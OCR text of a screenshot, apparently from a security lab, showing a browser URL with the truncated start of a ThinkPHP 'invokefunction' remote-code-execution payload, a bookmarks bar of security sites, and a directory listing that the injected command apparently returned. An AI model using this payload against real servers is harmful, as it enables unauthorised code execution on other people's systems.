 不安全 | 13d21cb51abd5a3318f89a860cc461dc.n2.vsgo.cloud:16465/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_a...
4
Chrome Google 百度一下，你就知道 工作台 · 语雀 CEYE - 监控安全测... | 只是另一位IT安全... 曾少贤 漏洞库 | nmask's B... 搜索结果-乌云公开... 成都久信协同商务... 文件解析漏洞总结 |... »
total 20 -rwxrwxrwx 1 root root 1150 Dec 10 2018 favicon.ico -rwxrwxrwx 1 root root 837 Dec 10 2018 index.php -rwxrwxrwx 1 root root 24 Dec 10 2018 robots.txt -rwxrwxrwx 1 root root 736 Dec 10
2018 router.php drwxrwxrwx 2 root root 4096 Jun 20 02:38 static drwxrwxrwx 2 root root 4096 Jun 20 02:38 static